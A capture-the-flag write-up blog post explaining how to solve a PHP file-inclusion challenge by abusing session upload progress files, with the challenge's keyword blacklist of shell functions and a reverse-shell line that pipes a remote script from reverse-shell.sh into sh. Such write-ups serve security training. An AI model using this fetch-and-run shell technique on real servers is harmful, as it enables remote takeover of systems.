[SEC Playground: Half Year CTF 2024] - Upload your choice
 Keqingsmellgood
Keqingsmellgood
Introduction
PHP Source Code Breakdown
<?php
function sanitize($s) {
if(stripos($s,"log") or stripos($s,"etc") or stripos($s,"access") or stripos($s,"error") or stripos($s,"encode") or stripos($s,"http") or stripos($s,"popen") or stripos($s,"data") or stripos($s,"input") or stripos($s,"expect") or stripos($s,"../") or stripos($s,"phpinfo") or stripos($s,"system") or stripos($s,"exec") or stripos($s,"shell_exec") or stripos($s,"passthru") or stripos($s,"proc") or stripos($s,"flag") or stripos($s,"convert.iconv"))
{
die("Your input was denied");
}
return $s;
}
ini_set('session.upload_progress.cleanup', 'Off');
ini_set('allow_url_include', 'Off');
if(isset($_GET['spg']))
{
$spg=sanitize($_GET['spg']);
$target=@$spg;
if(substr(file($target)[0],0,17) === '<?php echo "spg";')
include($target);
}
?>
Web apps receive user input via the "spg" GET parameter.
Web apps pass this user input to the
sanitizefunction.The
sanitizefunction checks for blacklisted words.
log
etc
access
error
encode
http
popen
data
input
expect
../
phpinfo
system
exec
shell_exec
passthru
proc
flag
convert.iconv
Web apps check that the first 17 characters of the string must contain
<?php echo "spg";.If the user input passes all the conditions above, the web apps will include the file path from the user input.

Flag retrieval: Exploit and gain reverse-shell
session.upload_progress.cleanup set to off
https://book.hacktricks.xyz/pentesting-web/file-inclusion/via-php_session_upload_progress
Crafting exploit script and gain revere-shell

Change line 12 to any strings. Then change line 19 to match challenge condition.
The payload must be start with
<?php echo "spg";the payload should not contain blacklist word.
I use https://reverse-shell.sh to automated reverse shell callback.
For example, If open netcat listener as 192.168.1.1 port 80
The payload will be curl https://reverse-shell.sh/192.168.1.1:80 | sh
Change line 45 and 48 to match challenge parameter. In this case the web apps receive input via HTTP Get with "spg" parameter.


Execute script with argument 1 as below.
python2 exe.py 1
Subscribe to my newsletter
Read articles from Keqingsmellgood directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
